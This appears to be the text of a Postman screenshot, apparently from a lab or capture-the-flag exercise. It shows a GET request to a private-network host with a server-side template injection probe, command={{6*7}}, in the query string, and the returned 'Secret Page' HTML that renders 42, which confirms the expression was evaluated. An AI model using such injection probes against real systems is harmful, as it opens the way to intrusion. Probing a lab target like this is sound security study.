 GET http://192.168.56.80/2e51aab2-8824-47a6-9492-2dd9d533644a?command={{6*7}}
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
command {{6*7}}
Key Value
Body Cookies Headers (6) Test Results
Pretty Raw Preview Visualize HTML
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Secret Page</title>
5 </head>
6 <body>
7 <p>42</p>
8 </body>
9 </html>